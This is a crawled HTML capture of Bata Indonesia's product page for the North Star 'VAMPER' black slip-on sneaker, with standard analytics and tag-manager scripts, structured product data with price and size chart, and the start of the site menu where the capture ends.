

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html
body_size: 53165
content:
<!DOCTYPE html>
<html lang="id">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Sepatu Sneakers Slip On VAMPER, BLACK , 8896110 | Bata</title>
    
    
        <meta name="description" content="(Online Exclusive) Sepatu Sneakers Slip On VAMPER - | Bata Indonesia"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/pria/","name":"Pria"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/pria/alas-kaki/","name":"Alas Kaki"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/pria/alas-kaki/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Sepatu Sneakers Slip On VAMPER","mpn":"540M_2021_8896110","sku":"540M_2021_8896110","brand":{"@type":"Brand","name":"NORTH STAR"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"IDR","price":"199900.00","availability":"http://schema.org/InStock"},"description":"Brand : NORTH STAR\nTipe : Slip On Sneakers\nWarna : Hitam\nMaterial : \nUpper : textile\nOutsole : Karet \nInsole : Natural Life\n\nSize Chart [Ukuran Insole] :\n39 (EU) - 5 (UK) - 25.0 cm\n40 (EU) - 6 (UK) - 25.5 cm\n41 (EU) - 7 (UK) - 26.0 cm\n42 (EU) - 8 (UK) - 26.5 cm\n43 (EU) - 9 (UK) - 27.0 cm\n44 (EU) - 10 (UK) - 27.5 cm\n45 (EU) - 11 (UK) - 28.0 cm\n46 (EU) - 12 (UK) - 28.5 cm\n\n*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.\n\n*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.\n*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.\n\nSelamat Berbelanja!\nWith Love,\nBata Indonesia"}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Sepatu Sneakers Slip On VAMPER, BLACK , 8896110 | Bata" />

<meta property="og:description" content="(Online Exclusive) Sepatu Sneakers Slip On VAMPER - | Bata Indonesia" />

<meta property="og:url" content="https://www.bata.com/id/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-7ed50602-acde-4062-8549-55cc5652d47a","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="cj2fqoyxfuxnc2lpv4vq-f-9f66a569e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"276ea7fa","ak.r":47370,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.116.88.0","ak.cport":52538,"ak.gh":"23.208.24.81","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768927019","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==TArSA8yoRWAhvli46CbRoMlfLhDbH6aq5ven3mY51fWSsrl7+yeFt0Wg5RsME8mmYSP9ifY+vR3VKUwiLP/DyqPveuyhQJa781xykl8boDlVFOdCZKaVymQ11LEoqzdzBon8ohFP1gB7ujXN8Ri2+rvwHa5ckvLpfqkIgSP7aEb40CGHv7hhwtnGpoZc0Q2DQRCTOlLMtFoApUDVXX0ePXQcVG8iDhgH03ruk7fASZNz/RCEZRDxlCpWV83uiMEe9QLNRTD+tBESe755kHAr8hs7q/4s+TKFxrMu+iSsmUfqAvZe1ZeI88HbDiGUP/JBbA3t+B1+uLChWXOjbCd66dEoUPQH1bbnHdov6Sg1Rv4Xb4eIeUwzkGpY4S4TyfRhofUVp2QzEY9cdmyyOlwV1PlnM/f1phtsBcF6FK01KFE=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_AR889110461M" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
